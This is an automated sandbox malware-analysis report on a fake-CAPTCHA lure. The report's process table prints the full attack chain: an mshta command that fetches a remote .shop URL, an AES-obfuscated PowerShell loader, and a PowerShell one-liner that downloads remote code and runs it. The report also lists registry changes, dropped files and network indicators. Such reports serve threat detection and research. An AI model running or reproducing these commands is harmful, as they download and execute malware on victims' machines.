| File name: | test |
| Full analysis: | https://app.any.run/tasks/fc315dc6-6e7f-472f-ab2e-4117dba0ffd7 |
| Verdict: | Malicious activity |
| Analysis date: | March 14, 2025, 00:13:55 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | Unicode text, UTF-8 text |
| MD5: | F53263BC8C744C5F0092F14B258CAEBE |
| SHA1: | 460489D60EE22C609CD579E0D024AAE4F5E6F82F |
| SHA256: | BFD3A94B0E0394EBEA6A080CFA29D0DC6E42C2556F0AB1217C7A0545A766315E |
| SSDEEP: | 3:rNoY/AEFgu/7W8Ko8FE4faR+FXOLEMHzNcRKSco:ZoY4Fu/hKPfRXOzTuTv |
MALICIOUS
Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 728)
- powershell.exe (PID: 3956)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 3956)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 6540)
- powershell.exe (PID: 3956)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 6540)
SUSPICIOUS
Reads Internet Explorer settings
- mshta.exe (PID: 728)
Reads Microsoft Outlook installation path
- mshta.exe (PID: 728)
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 728)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 728)
- powershell.exe (PID: 3956)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 728)
- powershell.exe (PID: 3956)
Executes script without checking the security policy
- powershell.exe (PID: 3956)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 3956)
Probably download files using WebClient
- powershell.exe (PID: 3956)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 6540)
INFO
Reads security settings of Internet Explorer
- OpenWith.exe (PID: 7288)
- notepad.exe (PID: 7556)
- mshta.exe (PID: 728)
Reads Microsoft Office registry keys
- OpenWith.exe (PID: 7288)
Manual execution by a user
- mshta.exe (PID: 728)
Reads the software policy settings
- mshta.exe (PID: 728)
Checks proxy server information
- mshta.exe (PID: 728)
Creates files or folders in the user directory
- mshta.exe (PID: 728)
Gets data length (POWERSHELL)
- powershell.exe (PID: 3956)
- powershell.exe (PID: 6540)
Creates a byte array (POWERSHELL)
- powershell.exe (PID: 6540)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6540)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 3956)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
144
Monitored processes
9
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|


| 728 | "C:\WINDOWS\system32\mshta.exe" https://sokolia.shop/endlesspain.mp3 # ''Ι am nοt a rοbοt: САРТСНА Verification UID: 885203 | C:\Windows\System32\mshta.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2516 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3956 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w h -ep Unrestricted -nop function oHLnpXwb($TIEZasVXv){-split($TIEZasVXv -replace '..', '0xf7f81a39-5f63-5b42-9efd-1f13b5431005amp; ')};$GWqCv=oHLnpXwb('DD747E9527CDF67F0E99EAC5D3BB0B84A7DD7AECA472E52A08A372AF47BCF76D544BACF3AEFAA8BEC675C24BBEAC9732E4946E185C4A2A5DB1A164B837978A938E86965B875E8A04BFBE544DEE5FD4B3C4249F778792502A1912D3E821B66C365F404A7EEC258D75B43C14854BCA2A4D78E0291E549F58EBFFE4ABB9A079876AA94844C6C1A40CC6DD4FF7FE1264947031897353A5B101763F77FD2252EE49EC7A7E5A2D9255C3B2C405C0EBEEA6E97FF01D55C04678676AF4E5EEB8EFFC479614F1989CA9D89CA88DF791611A28A11C1A76D47033AC3C850EDAE1813E3604CE46C5AE7E02FEA947E4BC310781207CB75199E99F99C36F4EF5E86922C1BD290E0F15D9A9FFA6FFFD0256B84D87337C586693D1FCB8E0271C624DFD26DFAD31CE03A333F25FB50DBE7EFF8299E905A0901085F120322F0763073CC8B0445C467982140DC004ABB948CBC91C25EA834F3234859E9DAD12215B64CB89D68147DC65528203F65780A97D7B0D3EC8C4B9AC1A188E93C02FCBD87389B134E0AF331CFC7A893278D3F58C3D3953F3BD8166507139F0CAC79FAF1A47A052EF3979C8495893019BD7F4BF6D7875BD28C50617B6E5BFA47E6FE57B64435890363177ADB4C8BAC35B5FD142EAEBA538B335C41268A8EA75D4DCC0F063D7346EEB4BB53BB02996F8993A8450E35B4FB2C2B72EE18F2B16F3593B7F4CBEB17E335BFA5A8CC0F224D0A60607E4662EC51570B8AF2D706C6291FF18B3786C1C721D0A91E1C6E4A311A46189212DAC56512E99B4C328D1B6B52EB6713D42DC05160AE6373B808DB781D9F85B1EA9D7AACE01FDA3CB994A261633C0AAF98B316571CBC314CE89992C800ED7A22405DB0B8FD67F14E75A1DF8627B6FD83D417CF59FE4CABF05FF667D21B821797E33FC8CE77E6E22E48E8E0A3CD7CA3CC09AD4CDA0C080E763D47E50F9C8744EC273A7D8F2070CFF5F6AF9B8FDA4B528FB45FAE27FE37EC46E9F03A29B4DD305E977FB1020A58B272B902CF5');$lETk=-join [char[]](([Security.Cryptography.Aes]::Create()).CreateDecryptor((oHLnpXwb('4F7372796E754757704542744571726F')),[byte[]]::new(16)).TransformFinalBlock($GWqCv,0,$GWqCv.Length)); & $lETk.Substring(0,3) $lETk.Substring(3) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6540 | "C:\WINDOWS\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -ExecutionPolicy Unrestricted -Command ((Variable E*Cont*).Value|ForEach{(GV _ -Valu).InvokeCommand|ForEach-Object{(Variable _ -ValueOnl).(((Variable E*Cont*).Value.InvokeCommand|Member|Where-Object{(GV _ -Valu).Name-clike'*S*i*ck'}).Name)(([System.Net.WebClient]::New().DownloadString('https://pn5.gapdevoutlycitrus.shop/2d310ecbe9bc2c9cdd94bc2b5a0bb61b')))}}).InvokeReturnAsIs() | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7220 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||


| 7288 | "C:\WINDOWS\System32\OpenWith.exe" C:\Users\admin\AppData\Local\Temp\test | C:\Windows\System32\OpenWith.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Pick an app Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7556 | "C:\WINDOWS\system32\NOTEPAD.EXE" C:\Users\admin\AppData\Local\Temp\test | C:\Windows\System32\notepad.exe | — | OpenWith.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7620 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7660 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
12 033
Read events
12 016
Write events
17
Delete events
0
Modification events
| (PID) Process: | (728) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (728) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (728) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (6540) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (6540) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (6540) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (6540) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (6540) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (6540) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (6540) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
Executable files
0
Suspicious files
9
Text files
4
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 728 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\RR3E01RZ\endlesspain[1].mp3 | — | |
MD5:— | SHA256:— | |||
| 728 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\8B2B9A00839EED1DFDCCC3BFC2F5DF12 | binary | |
MD5:C9BE626E9715952E9B70F92F912B9787 | SHA256:C13E8D22800C200915F87F71C31185053E4E60CA25DE2E41E160E09CD2D815D4 | |||
| 3956 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF110a6d.TMP | binary | |
MD5:D040F64E9E7A2BB91ABCA5613424598E | SHA256:D04E0A6940609BD6F3B561B0F6027F5CA4E8C5CF0FB0D0874B380A0374A8D670 | |||
| 3956 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:26C431A4E68C84C61EB97A200C7A83F8 | SHA256:048C2360EE14501ECB53897CC83160ED40B7EDE0162E4D65696D060F71E3E8FC | |||
| 728 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\B46811C17859FFB409CF0E904A4AA8F8 | binary | |
MD5:971C514F84BBA0785F80AA1C23EDFD79 | SHA256:F157ED17FCAF8837FA82F8B69973848C9B10A02636848F995698212A08F31895 | |||
| 3956 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_mmqjrc0u.but.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 728 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\8B2B9A00839EED1DFDCCC3BFC2F5DF12 | binary | |
MD5:3A8A96D9F5ED4802717AB7112E2F92C3 | SHA256:4E8F9B57D6743A2CC60F29DB93095AF9BD1274ADACCE056E11FE0BCD7C992778 | |||
| 3956 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_yjic15sd.pau.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3956 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:091FF421099B558B9A65AAE7DF6166C1 | SHA256:6C64DCA32339162DE36C1A9B93D5BF4A1E89FD5EF5FCAA1C826F0794F50F6557 | |||
| 6540 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_dvbilrrv.jkf.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
10
TCP/UDP connections
39
DNS requests
21
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.216.77.28:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
728 | mshta.exe | GET | 200 | 142.250.185.163:80 | http://c.pki.goog/r/gsr1.crl | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
728 | mshta.exe | GET | 200 | 142.250.185.163:80 | http://c.pki.goog/r/r4.crl | unknown | — | — | whitelisted |
7488 | backgroundTaskHost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
7828 | SIHClient.exe | GET | 200 | 92.123.53.223:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7828 | SIHClient.exe | GET | 200 | 92.123.53.223:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.216.77.28:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
3216 | svchost.exe | 40.113.103.199:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 20.190.160.3:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 184.30.131.245:80 | ocsp.digicert.com | AKAMAI-AS | US | whitelisted |
2924 | SearchApp.exe | 92.123.104.38:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
2924 | SearchApp.exe | 204.79.197.222:443 | fp.msedge.net | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
2924 | SearchApp.exe | 184.30.131.245:80 | ocsp.digicert.com | AKAMAI-AS | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
www.bing.com |
| whitelisted |
fp.msedge.net |
| whitelisted |
sokolia.shop |
| unknown |
dual-s-ring.msedge.net |
| whitelisted |